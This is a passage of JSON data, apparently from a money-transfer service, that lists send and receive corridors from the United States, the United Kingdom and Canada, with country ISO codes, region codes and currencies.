States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 